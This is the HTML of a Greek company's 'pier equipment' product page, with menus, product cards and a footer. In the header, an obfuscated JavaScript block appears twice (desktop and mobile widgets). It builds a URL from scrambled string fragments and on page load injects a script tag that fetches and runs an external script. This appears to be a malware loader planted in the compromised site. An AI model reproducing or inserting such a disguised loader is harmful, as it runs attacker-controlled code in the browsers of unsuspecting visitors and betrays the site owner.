			<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860 item-level-3"><a href="https://hydrofloat.gr/xaplostra-poy-epipleei-terra-sol/" class="woodmart-nav-link">Ξαπλώστρα που επιπλέει – Terra Sol</a></li>
			<li id="menu-item-8859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859 item-level-3"><a href="https://hydrofloat.gr/ploti-cabana-6-atomon/" class="woodmart-nav-link">Πλωτή Cabana 6 ατόμων</a></li>
			<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018 item-level-3"><a href="https://hydrofloat.gr/foyskotos-kanapes-thalassis-6-atomon/" class="woodmart-nav-link">Φουσκωτός Καναπές Θαλάσσης 6 ατόμων</a></li>
			<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-fatboy-style/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Fatboy Style)</a></li>
			<li id="menu-item-9250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9250 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-extra-large/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Extra Large)</a></li>
			<li id="menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9249 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-mono/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (μονό)</a></li>
			<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-kathisma/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (κάθισμα)</a></li>
			<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-3"><a href="https://hydrofloat.gr/xaplostra-diplis-opsis-poy-epipleei/" class="woodmart-nav-link">Ξαπλώστρα Διπλής Όψης που επιπλέει</a></li>
		</ul>
</li>
		<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-elan-640/" class="woodmart-nav-link">Σκάφος Jet Ski Elan 640</a></li>
		<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-leshark-520/" class="woodmart-nav-link">Σκάφος Jet Ski LeShark 520</a></li>
		<li id="menu-item-8939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8939 item-level-2"><a href="https://hydrofloat.gr/optimist-skafos-istioplo-as/" class="woodmart-nav-link">Optimist Σκάφος Ιστιοπλοΐας</a></li>
		<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9266 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskota-paichnidia/" class="woodmart-nav-link">Φουσκωτά Παιχνίδια</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-3"><a href="https://hydrofloat.gr/thalassio-polo/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Polo</a></li>
			<li id="menu-item-9030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030 item-level-3"><a href="https://hydrofloat.gr/thalassio-foyskoto-volei-poy-epipleei/" class="woodmart-nav-link">Θαλάσσιο Φουσκωτό Βόλεϊ που επιπλέει</a></li>
		</ul>
</li>
		<li id="menu-item-9267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9267 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskota-thalassia-parka/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-i-32-29-5m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Ι (32*29.5m)</a></li>
			<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ii-32-29m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙ (32*29m)</a></li>
			<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iii-40-32m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙΙ (40*32m)</a></li>
			<li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iv-40-35m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο IV (40*35m)</a></li>
			<li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-v-30-30m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο V (30*30m)</a></li>
			<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vi-35-25m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VI (35*25m)</a></li>
			<li id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vii-18-4-8m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VII (18.4*8m)</a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-viii/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VIII (10.2*2m)</a></li>
			<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ich-35-2-4m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΧ (35,2*4m)</a></li>
			<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ch-18-4-11m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Χ (18.4*11m)</a></li>
			<li id="menu-item-9452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-xi-35-31m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο XI (35*31m)</a></li>
			<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 item-level-3"><a href="https://hydrofloat.gr/foyskota-thalassia-parka-gia-pisines/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα για πισίνες</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-9913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9913 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/simantires-naysiplo-as-agkyrovolias/" class="woodmart-nav-link">Σημαντήρες / Φωτοσημαντήρες Ναυσιπλοΐας – Αγκυροβολίας</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-3/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-2/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 item-level-2"><a href="https://hydrofloat.gr/simantiras-agkyrovolias-f700-f1800mm/" class="woodmart-nav-link">ΣΗΜΑΝΤΗΡΑΣ ΑΓΚΥΡΟΒΟΛΙΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ Φ700 – Φ1800mm</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7248 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/technika-charaktiristika/" class="woodmart-nav-link"><span class="nav-link-text">ΤΕΧ. ΧΑΡ/ΚΑ</span></a></li>
<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/plirofories/" class="woodmart-nav-link"><span class="nav-link-text">ΠΛΗΡΟΦΟΡΙΕΣ</span></a></li>
<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/eggyisi/" class="woodmart-nav-link"><span class="nav-link-text">ΕΓΓΥΗΣΗ</span></a></li>
<li id="menu-item-7597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/erga/" class="woodmart-nav-link"><span class="nav-link-text">ΕΡΓΑ / GALLERY</span></a></li>
<li id="menu-item-9747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/video/" class="woodmart-nav-link"><span class="nav-link-text">VIDEO</span></a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/sychnes-erotiseis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span></a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark" style="">
					<div class="container">
																					<h1 class="entry-title title">Εξοπλισμός Προβλήτας</h1>
															<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://hydrofloat.gr/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Εξοπλισμός Προβλήτας</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-7178" class="post-7178 page type-page status-publish hentry">

					<div class="entry-content">
						<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="flipbox-widget-8469" class="cfb_wrapper with-image flex-row" data-flipboxid="flipbox-widget-8469"><div class="flex-col-md-4 cfb-box-1 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2023/03/wdd4.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Pillar Παροχής Ισχύος - Ύδατος με μετρητή (Πολυαιθυλένιο)</h4>
                <p>Μετρητής ύδατος &amp; ισχύος με δυνατότητα μετρητή με κάρτα.
Τιμή: 1480€ </p><a target="_blank" href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti-polyaithylenio-2/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-2 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2023/03/ICON-copy-500x500-1.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Κλίμακα - Ράμπα - Πασαρέλα Πλοίου</h4>
                <p>Αλουμινίου σταθερή ή πτυσσόμενη</p><a target="_blank" href="https://hydrofloat.gr/klimaka-rampa-pa…eri-i-ptyssomeni/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-3 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2024/11/2pneumatic-rubber-fender-with-chain47375811616.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Πνευματικοί Προσκρουστήρες</h4>
                <p>Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα</p><a target="_blank" href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-4 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2024/11/bollards.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Δέστρες λιμανιών - Μπίντες</h4>
                <p>Δέστρες λιμανιών - Μπίντες</p><a target="_blank" href="https://hydrofloat.gr/destres-limanion-mpintes/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-5 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2024/11/d-fenders-front.png.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Προσκρουστήρες τύπου &quot;D&quot;</h4>
                <p>D Fenders</p><a target="_blank" href="https://hydrofloat.gr/d-fender/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-6 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2024/11/cylindrical-fender-front.png.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Κυλινδρικοί Προσκρουστήρες</h4>
                <p>Cylindrical Fenders</p><a target="_blank" href="https://hydrofloat.gr/cylindrical-fender/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-7 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/images/black-background.jpg"></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Pillar Παροχής Ισχύος - Ύδατος με μετρητή (Aluminum alloy)</h4>
                <p>Μετρητής ύδατος &amp; ισχύος με δυνατότητα μετρητή με κάρτα.
Τιμή: 1480€ </p><a target="_blank" href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti/" style="color:#1873a0" class="back-layout-btn">Περισσότερα</a></div>
            </div>
          </div><div class="flex-col-md-4 cfb-box-8 cfb-box-wrapper">
            <div class="flipbox-container cfb-layout-2 cfb-flip" data-effect="x" data-height="equal" >
              <div class="flipbox-front-layout cfb-data">
                <div class="flipbox-img"><img decoding="async" src="https://hydrofloat.gr/wp-content/uploads/2025/10/PILLAR-scaled.jpg" alt="" /></div></div>
              <div class="flipbox-back-layout cfb-data" style="background:#1873a0">
              <h4>Pillar Ανοξείδωτης Κατασκευής SS316</h4>
                <p>Pillar ανοξείδωτης κατασκευής SS316 και με πάχος ελάσματος 2mm χωρίς μετ...</p></div>
            </div>
          </div></div>

		</div>
	</div>
</div></div></div></div>
</section>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><p><strong><a href="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png"><img loading="lazy" decoding="async" class="alignnone wp-image-7115 size-full" src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="" width="295" height="72" srcset="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png 295w, https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B-150x37.png 150w" sizes="auto, (max-width: 295px) 100vw, 295px" /></a></strong></p>
<p>HYDROFLOAT &#8211; HYDROFUN ΕΠΕ<br />
Πάροδος Ιασίου, Περιστέρι<br />
Αθήνα<br />
Τ.Κ: 12136<br />
Ώρες λειτουργίας:<br />
ΔE &#8211; ΠAΡ: 9πμ &#8211; 5μμ<br />
ΣΑΒ: 10πμ &#8211; 2:30μμ</p>
<p>HYDROFLOAT &#8211; HYDROFUN LTD<br />
Parodos Iasiou, Peristeri, 12136, Athens<br />
Opening Hours<br />
Mon &#8211; Fri: 9am &#8211; 5pm<br />
Sat: 10am &#8211; 2:30pm</p>
<p>info@hydrofloat.gr</p>
<p>&nbsp;</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>hydrofloat.gr</strong> 2023 CREATED BY<strong> eurofigure.gr</strong>.
</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://hydrofloat.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7059 item-level-0"><a href="https://hydrofloat.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033 item-level-0"><a href="https://hydrofloat.gr/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151 item-level-0"><a href="https://hydrofloat.gr/ypiresies/" class="woodmart-nav-link"><span class="nav-link-text">ΥΠΗΡΕΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7755 item-level-0"><a href="https://hydrofloat.gr/proionta/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΪΟΝΤΑ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7778 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-thalassis/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΘΑΛΑΣΣΗΣ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 item-level-2"><a href="https://hydrofloat.gr/hydrofloat-synarmologoymenes-plotes-exedres/" class="woodmart-nav-link">HydroFloat – Συναρμολογούμενες Πλωτές Εξέδρες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777 item-level-2"><a href="https://hydrofloat.gr/durofloat-synarmologoymenes-plotes-exedres-me-esoteriko-gemisma-eps-felizol/" class="woodmart-nav-link">DuroFloat – Συναρμολογούμενες Πλωτές Εξέδρες με Εσωτερικό Γέμισμα EPS (φελιζόλ)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757 item-level-2"><a href="https://hydrofloat.gr/combifloat-plotes-exedres-me-ependysi-xyloy/" class="woodmart-nav-link">CombiFloat – Πλωτές Εξέδρες με επένδυση ξύλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-misos-kyvos/" class="woodmart-nav-link">Πλωτή Προβλήτα Μισός Κύβος</a></li>
